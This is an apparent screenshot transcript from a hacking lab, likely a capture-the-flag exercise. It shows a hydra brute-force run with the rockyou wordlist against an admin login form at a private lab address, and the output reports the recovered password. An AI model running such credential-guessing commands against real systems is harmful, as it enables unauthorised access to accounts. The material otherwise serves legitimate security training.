 ┌──(rhardw1㉿DESKTOP-6VU6QT2)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.62.107 http-post-form "/admin/index.php:u
ser=^USER^&pass=^PASS^:invalid"
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
ce organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-26 17:57:55
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tri
es per task
[DATA] attacking http-post-form://10.10.62.107:80/admin/index.php:user=^USER^&pass=^PASS^:invalid
[80][http-post-form] host: 10.10.62.107   login: admin   password: xavier
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-09-26 17:58:30